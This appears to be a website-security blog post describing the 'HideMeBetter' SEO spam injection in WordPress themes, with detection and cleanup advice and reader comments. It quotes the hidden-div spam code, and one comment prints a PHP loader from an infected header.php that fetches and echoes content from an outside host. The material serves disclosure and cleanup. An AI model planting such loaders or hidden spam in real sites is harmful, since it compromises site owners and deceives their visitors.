Compromised sites being injected with SPAM SEO is something we deal very often. A few months ago we wrote about a wave of SPAM injections known as HideMe.
However, the bad guys are always getting more and more “creative”, and they’ve developed a better version of that SPAM, called “HideMeBetter”. Yes, that’s their own naming scheme.

It basically follows the same principle by adding SPAM content inside a <div> and calling it in a subsequent <script> tag as you can see below:
<div id="HideMeBetter"> "<a href="httx://flavors.me/antabusca">antabuse..
<a href="httx://flavors.me/ventolilly">ventolin.. </div>

<script type='text/javascript">if(document.getElementById("HideMeBetter") != null)
{document.getElementById("HideMeBetter") .style.visibility =
'hidden';document.getElementById('HideMeBetter').style.display = "none";}</script>
This time, instead of adding a huge amount of content inside the <div> that could be easily flagged, they just added an <a href> tag to a specific malicious website.
Although it’s very similar to the original version and we know it’s malicious, this code is very hard spot.
You may ask why and the answer is really simple:
- The code is not obsfucated, therefore it wouldn’t raise any red flags;
- Unless you know the exact content you have in each file, you may never see that;
- If you are not experienced with this type of issue, it may go unnoticed;
Here are though a few steps you could take in order to prevent that.
- Monitoring: Unfortunately new malware and backdoors are created every single day, having a monitoring system in place may help you in detecting issues early on and avoiding further problems, such as getting blacklisted by search engines, AV software and others;
- File Checksum: This is also a great way to detect and verify the integrity of your files. It’s a huge red flag if the checksum from any file in your server changes without you actively interacting with it.
- Backups: Having regular backups of the working version of your website may ease the recovery process just in case something bad happens and you have to revert a specific file.
Cleaning up the Infection
In this case, the malicious code was inserted inside the WordPress theme index.php file and to remove it was pretty simple.
*Keep in mind that other files such as footer.php, header.php, home.php, 404.php or any other file that displays content to the user could be used to spread the SPAM links.
Just open the file inside a text editor and remove the content we displayed above.
Starting from the <div> here up to </div>:
And then the closing it:
Safe hunting, and we can only hope that we are not going to see a HideMeBetterAndImproved version in the future 🙂
Our Free SiteCheck scanner and Website Monitoring service already detects the new malware variation. If you have any questions, please contact us.









6 comments
Congrats ipax. Nice post.
Thanks for giving me the useful information. I think I need
it. Thank you
thank you very much. The information in this article give me many useful things. Really thank you,
I have the hideMe div on my site but I have searched for the code on every single page in my theme including index, 404,header,footer etc. Just can’t find it. Any suggestions?
Exactly the same! I also have the hideme links but when I search the whole website inside the files with grep nothing comes up. Any sugestions?
Find this in header.php:
$h = $_SERVER[‘HTTP_HOST’]; $u = trim($_SERVER[‘REQUEST_URI’]);
$cd = dirname(__FILE__) . ‘/.cache’;
$cf = $cd . ‘/’ . md5($h . ‘##’ . $u);
$s = ‘1.granitebb.com’;
if (file_exists($cf) and filemtime($cf) > time() – 3600)
echo file_get_contents($cf);
else
{
$ini1 = @ini_set(‘allow_url_fopen’, 1); $ini2 = @ini_set(‘default_socket_timeout’, 3);
$p = ‘/links.php?u=’ . urlencode($u) . ‘&h=’ . urlencode($h);
$c = ”;
if ($fp = @fsockopen($s, 80, $errno, $errstr, 3)) {
@fputs($fp, “GET {$p} HTTP/1.0rnHost: $srnrn”);
while (! feof($fp))
$c .= @fread($fp, 8192);
fclose($fp);
$c = end(explode(“rnrn”, $c));
echo $c;
if (strlen($c) and (is_dir($cd) or @mkdir($cd))) {
@file_put_contents($cf, $c);
}
}
@ini_set(‘allow_url_fopen’, $ini1); @ini_set(‘default_socket_timeout’, $ini2);
}
?>
and delete!
Comments are closed.